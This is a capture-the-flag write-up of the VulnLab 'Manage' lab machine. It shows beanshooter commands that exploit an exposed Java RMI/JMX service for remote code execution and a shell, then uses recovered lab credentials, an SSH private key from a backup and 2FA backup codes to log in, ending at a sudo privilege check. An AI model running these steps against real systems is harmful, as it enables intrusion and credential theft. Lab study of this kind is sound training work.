VulnLab -- Manage Writeup
Manage
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Manage machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.


Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 22,2222,8080,42247,42897 --min-rate=1000 10.10.123.154

now let’s try to get information about the Java RMI using beanshooter
1
java -jar beanshooter-4.1.0-jar-with-dependencies.jar enum 10.10.123.154 2222
now let’s search for any credentials

as we see we got credentials for the user manager and admin
1
2
3
4
username: admin
password: onyRPCkaG4iX72BrRtKgbszd
username: manager
password: fhErvo2r9wuTEYiYgt
Now let’s try to gain code execution


First start tcpdump on your machine
1
sudo tcpdump -i tun0 icmp
now let’s go and try to ping myself from the victim machine
1
java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.123.154 2222 exec 'ping -c 3 10.8.5.233'

Now let’s go back to our machine

and we got code execution!
Now let’s gain a shell
1
java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.123.154 2222 tonka

now let’s go and get a shell.
1
java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka shell 10.10.123.154 2222

now let’s navigate to the useradmin directory
1
cd /home/useradmin


Notice that we found a backup directory so let’s navigate to it
1
cd backups
now let’s download the file in our local machine and see the content
1
tar -xvzf backup.tar.gz

Notice that we got the id_ed25519 file which is the user admin private key
Let’s login via SSH as the user “useradmin”
1
ssh -i .ssh/id_ed25519 useradmin@10.10.123.154

As we see it asks for the password but as we see when we extracted the backup file we found a google authenticator file so let’s see it’s content
1
cat .google_authenticator

as we see we got the backup code so let’s enter one of them in the SSH login

finally we are logged it! 🥳
Now let’s go and see our privileges
1
sudo -l

As we see we can execute the binary adduser as root without password
First let’s google the default sudoers file
